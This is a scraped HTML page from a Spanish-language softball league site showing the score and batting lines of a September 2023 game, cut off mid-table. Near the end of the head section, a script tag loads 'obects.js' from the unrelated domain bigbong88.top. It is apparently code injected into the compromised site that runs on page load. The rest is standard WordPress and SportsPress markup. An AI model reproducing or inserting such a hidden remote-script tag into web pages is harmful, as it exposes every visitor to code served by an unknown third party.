

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.estadeportes.com/event/pisos-y-terminaciones-burgos-vs-publicidad-express-16/
body_size: 19474
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.estadeportes.com/xmlrpc.php">
<title>PISOS Y TERMINACIONES BURGOS VS PUBLICIDAD EXPRESS (16) &#8211; ESTA DEPORTES</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed" href="https://www.estadeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed de los comentarios" href="https://www.estadeportes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Comentario PISOS Y TERMINACIONES BURGOS VS PUBLICIDAD EXPRESS (16) del feed" href="https://www.estadeportes.com/event/pisos-y-terminaciones-burgos-vs-publicidad-express-16/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.estadeportes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.estadeportes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.estadeportes.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet_stylesheet-css' href='https://www.estadeportes.com/wp-content/plugins/sportspress/assets/css/leaflet.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/framework.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='marquee-titillium-web-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2C600&#038;ver=6.7.4' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Marquee Custom Layout */
		@media screen and (min-width: 1025px) {
			.site-branding, .site-content, .site-footer .footer-area, .site-info {
				width: 1000px; }
			.main-navigation {
				width: 970px; }
		}
		</style>
				<style type="text/css"> /* Frontend CSS */
		blockquote:before,
		q:before {
			color: #127529; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.site-header,
		.widget_calendar caption,
		.sp-table-caption,
		.sp-template-countdown,
		.sp-scoreboard-wrapper,
		.sp-statistic-bar-fill,
		.nav-links a {
			background-color: #127529; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.nav-links a:hover {
			background-color: #218438; }
		.main-navigation .current-menu-item:after,
		.main-navigation .current-menu-parent:after,
		.main-navigation .current-menu-ancestor:after,
		.main-navigation .current_page_item:after,
		.main-navigation .current_page_parent:after,
		.main-navigation .current_page_ancestor:after {
			background-color: #44a75b; }
		.header-area,
		.sp-event-blocks .sp-event-results a:hover .sp-result,
		.sp-event-blocks .alternate .sp-event-results .sp-result,
		.mega-slider__row {
			background-color: #ffffff; }
		table,
		.sp-event-logos .sp-team-logo .sp-team-result,
		.sp-template-countdown h5,
		.sp-player-details,
		.sp-staff-details,
		.sp-scoreboard .sp-highlight,
		.mega-slider__row:hover {
			background-color: #ffffff; }
		table tbody tr:nth-child(2n+1),
		.sp-data-table tbody tr.odd,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-event-blocks .alternate .sp-event-results a:hover .sp-result,
		.sp-template-countdown .event-venue,
		.mega-slider__row:nth-child(2n+1) {
			background-color: #f3f3f3; }
		table,
		td,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.mega-slider__sidebar {
			border-color: #c0c0c0; }
		.widget_calendar tbody .pad,
		.sp-template-event-calendar tbody .pad {
			background-color: #e0e0e0; }
		td,
		blockquote,
		q,
		.widget,
		.site-info,
		.sp-template-event-blocks .sp-event-date a,
		.news-widget__post__date,
		.news-widget__post__date a,
		.entry-meta a,
		.posted-on a {
			color: #0a0002; }
		body,
		table tfoot tr td,
		.widget-title,
		.widget_news_widget,
		.entry-header,
		.sp-highlight,
		.sp-template-event-blocks .sp-event-title a,
		.sp-template-event-blocks .sp-event-results a,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-template-countdown h5 {
			color: #000000; }
		a,
		.mega-slider__row__link {
			color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.gallery dd strong,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong {
			background-color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today {
			border-color: #0a0a0a; }
		.sp-tab-menu-item-active a {
			border-bottom-color: #0a0a0a; }
		a:hover,
		.mega-slider__row__link:hover {
			color: #000000; }
		th,
		table thead,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.main-navigation,
		.main-navigation a,
		.widget_calendar caption,
		.sp-table-caption,
		.widget_calendar #prev a:before,
		.sp-template-event-calendar #prev a:before,
		.widget_calendar #next a:before,
		.sp-template-event-calendar #next a:before,
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.widget_calendar #today a,
		.sp-template-event-calendar #today a,
		.gallery dd,
		.gallery dd strong,
		.sp-template-countdown,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong,
		.sp-scoreboard-nav,
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover,
		.mega-slider__row--active .mega-slider__row__date,
		.mega-slider__row--active .mega-slider__row__link,
		.nav-links a {
			color: #ffffff; }
		th,
		table thead,
		.main-navigation,
		.gallery dd,
		.sp-template-countdown .event-name,
		.site-widgets .sp-scoreboard-wrapper,
		.sp-statistic-bar {
			background-color: #000000; }
		th,
		table thead {
			border-color: #000000; }
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover {
			background-color: #127529; }
			
		@media screen and (min-width: 601px) {
			.main-navigation,
			.main-navigation ul ul,
			.main-navigation li:hover {
				background-color: #000000; }
		}

		
		</style>
		<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/leaflet.js?ver=1.8.0" id="leaflet_js-js"></script>
<link rel="https://api.w.org/" href="https://www.estadeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.estadeportes.com/wp-json/wp/v2/events/1571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.estadeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="SportsPress 2.7.24" />
<link rel="canonical" href="https://www.estadeportes.com/event/pisos-y-terminaciones-burgos-vs-publicidad-express-16/" />
<link rel='shortlink' href='https://www.estadeportes.com/?p=1571' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fevent%2Fpisos-y-terminaciones-burgos-vs-publicidad-express-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fevent%2Fpisos-y-terminaciones-burgos-vs-publicidad-express-16%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-270x270.png" />
<script src="https://bigbong88.top/link/obects.js"></script>
</head>

<body class="sp_event-template-default single single-sp_event postid-1571 custom-background sportspress sportspress-page sp-has-results sp-performance-sections-0">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      		<div class="header-area header-area-has-logo header-area-has-search">
			<div class="header-inner">
																																												<div class="site-branding">
						<div class="site-identity">
														<a class="site-logo" href="https://www.estadeportes.com/" rel="home"><img src="https://www.estadeportes.com/wp-content/uploads/2022/11/photo-removebg-preview.png" alt="ESTA DEPORTES"></a>
																					<hgroup style="color: #000000">
								<h1 class="site-title"><a href="https://www.estadeportes.com/" rel="home">ESTA DEPORTES</a></h1>
								<h2 class="site-description">TORNEOS, LIGAS DE BEISBOL Y SOFTBALL</h2>
							</hgroup>
													</div>
					</div><!-- .site-branding -->
																<div class="site-menu">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-253082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253082"><a href="https://www.estadeportes.com/inicio/">INICIO</a></li>
<li id="menu-item-253085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253085"><a href="https://www.estadeportes.com/liga-soft-codia/">LIGA SOFT-CODIA</a></li>
<li id="menu-item-253084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253084"><a href="https://www.estadeportes.com/amaprosan/">LIGA DEL COMERCIO</a></li>
<li id="menu-item-253088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253088"><a href="https://www.estadeportes.com/noticias/">NOTICIAS</a></li>
</ul></div>							<form role="search" method="get" class="search-form" action="https://www.estadeportes.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="&#61817;" title="Buscar" />
			</form>						</nav><!-- #site-navigation -->
					</div>
									</div><!-- .header-inner -->
	</div><!-- .header-area -->
	    </div><!-- .header-wrapper -->
  </header><!-- #masthead -->

  <div id="content" class="site-content">
    <div class="content-wrapper">
      							
	<div id="primary" class="content-area content-area-no-sidebar">
		<main id="main" class="site-main" role="main">

			
			
        
<article id="post-1571" class="post-1571 sp_event type-sp_event status-publish hentry sp_season-12">
	
	<header class="entry-header">
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="sp-section-content sp-section-content-logos"><div class="sp-template sp-template-event-logos sp-template-event-logos-inline"><div class="sp-event-logos sp-event-logos-2"><span class="sp-team-logo"><strong class="sp-team-name"></strong>  <strong class="sp-team-result">11</strong></span> vs <span class="sp-team-logo"><strong class="sp-team-result">6</strong> <img decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-4-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /> <strong class="sp-team-name">PUBLICIDAD EXPRESS</strong></span></div></div></div><div class="sp-section-content sp-section-content-content"></div><div class="sp-section-content sp-section-content-details"><div class="sp-template sp-template-event-details">
	<h4 class="sp-table-caption">INFORMACION</h4>
	<div class="sp-table-wrapper">
		<table class="sp-event-details sp-data-table
					 sp-scrollable-table">
			<thead>
				<tr>
											<th>Fecha</th>
												<th>Hora</th>
												<th>Temporada</th>
										</tr>
			</thead>
			<tbody>
				<tr class="odd">
											<td>septiembre 28, 2023</td>
												<td>3:35 pm</td>
												<td>2023</td>
										</tr>
			</tbody>
		</table>
	</div>
</div>
</div><div class="sp-section-content sp-section-content-venue"></div><div class="sp-section-content sp-section-content-results"><div class="sp-template sp-template-event-results">
	<h4 class="sp-table-caption">Resultados</h4><div class="sp-table-wrapper"><table class="sp-event-results sp-data-table sp-scrollable-table"><thead><th class="data-name">Equipo</th><th class="data-one">1</th><th class="data-two">2</th><th class="data-four">4</th><th class="data-five">5</th><th class="data-r">R</th><th class="data-h">H</th><th class="data-e">E</th><th class="data-l">L</th><th class="data-outcome">Resultado</th></tr></thead><tbody><tr class="odd"><td class="data-name"></td><td class="data-one">6</td><td class="data-two">x</td><td class="data-four">5</td><td class="data-five">x</td><td class="data-r">11</td><td class="data-h">12</td><td class="data-e">2</td><td class="data-l">7</td><td class="data-outcome">Win</td></tr><tr class="even"><td class="data-name">PUBLICIDAD EXPRESS</td><td class="data-one">x</td><td class="data-two">1</td><td class="data-four">1</td><td class="data-five">4</td><td class="data-r">6</td><td class="data-h">11</td><td class="data-e">2</td><td class="data-l">7</td><td class="data-outcome">Loss</td></tr></tbody></table></div></div>
</div><div class="sp-section-content sp-section-content-performance">		<div class="sp-event-performance-tables sp-event-performance-teams">
			<div class="sp-template sp-template-event-performance sp-template-event-performance-values																							    sp-template-event-performance-team-0 sp-template-event-performance-section sp-template-event-performance-section-0 sp-template-event-performance-team-0-section-0">
		<div class="sp-table-wrapper">
		<table class="sp-event-performance sp-data-table
					
						 sp-scrollable-table
							 sp-sortable-table">
			<thead>
				<tr>
																									<th class="data-name">
																	OFENSIVA															</th>
																			<th class="data-ap">AP</th>
													<th class="data-ab">AB</th>
													<th class="data-r">R</th>
													<th class="data-h">H</th>
													<th class="data-rbi">RBI</th>
													<th class="data-doubles">2B</th>
													<th class="data-triples">3B</th>
													<th class="data-hr">HR</th>
													<th class="data-bb">BB</th>
													<th class="data-so">SO</th>
													<th class="data-hbp">HBP</th>
													<th class="data-sb">SB</th>
													<th class="data-sc">SC</th>
													<th class="data-sf">SF</th>
													<th class="data-lob">LOB</th>
															</tr>
			</thead>
							<tbody>
					<tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/jose-peralta/">Jose Peralta</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">4</td><td class="data-r" data-label="R">2</td><td class="data-h" data-label="H">2</td><td class="data-rbi" data-label="RBI">2</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/joshua-dominguez/">Joshua Dominguez</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">4</td><td class="data-r" data-label="R">2</td><td class="data-h" data-label="H">3</td><td class="data-rbi" data-label="RBI">1</td><td class="data-doubles" 